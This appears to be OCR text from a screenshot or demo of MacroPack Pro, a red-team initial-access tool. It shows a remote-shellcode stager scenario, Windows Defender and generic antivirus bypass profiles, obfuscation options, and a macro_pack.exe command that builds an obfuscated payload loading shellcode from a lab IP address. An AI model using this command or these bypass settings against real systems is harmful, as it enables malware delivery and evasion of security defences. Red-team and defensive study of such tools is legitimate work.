 Initial access framework for RedTeams.
MacroPack Pro
This copy of MacroPack Pro is licensed to BallisKit (Team license)
Scenario
Download a shellcode from a remote URL and launch it in memory (HTTPs stager)
Bypass Profile
Default (Equivalent to using the --bypass command line)
None (Will remove all bypass options)
Default (Equivalent to using the --bypass command line)
Defender Bypass Profile (Bypass Profile for default installed Windows AntiVirus. Defined in defender_bypass_profile.json)
Generic Bypass (Generic profile that can be used to bypass various security solutions. Defined in generic_bypass_profile.json)
OPTIONS
Dosfuscate
Customization Options
Limit Payload to Domain
Hash Domain Names
Set Expiry Date
Keep Alive
Start Function
Custom Start Code Path
Drag & Drop here
...
Custom VBA Module Path
Drag & Drop here
...
Persist Method
echo "http://192.168.56.102:8091/help.woff"
"http://192.168.56.102:8092/help.woff" | "C:\MpPro_2.6.2\macro_pack.exe"
-G "C:/Users/Killian_Causse/Documents/vm partage\MyPayload.wsf"
--template=LOAD_REMOTE_SHELLCODE --run-in-excel --obfuscate-form
--obfuscate-names --obfuscate-strings
Generation Logs
Bypass profile "Default" applied.
Back
Clear
Generate
I will go to the options page,
and will look at my list of Bypass Profiles.